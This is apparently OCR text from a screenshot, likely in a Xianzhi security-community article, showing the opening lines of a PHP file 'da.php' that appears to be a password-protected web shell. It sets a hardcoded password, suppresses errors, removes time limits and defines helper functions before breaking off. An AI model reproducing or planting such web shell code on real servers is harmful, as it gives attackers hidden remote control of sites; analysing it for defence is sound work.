 da.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$password = "38529820";//设置密码
error_reporting(E_ERROR);
header("content-Type: text/html; charset=gb2312");
set_time_limit(0);
function Root_GP(&$array)
{
while(list($key,$var) = each($array))
{
if((strtoupper($key) != $key || ''.intval($key) == "$key") && $key != 'argc' && $key != 'argv')
{
if(is_string($var)) $array[$key] = stripslashes($var);
if(is_array($var)) $array[$key] = Root_GP($var);
}
}
return $array;
}
function Root_CSS()
{
print<<<END
<style type="text/css">
先知社区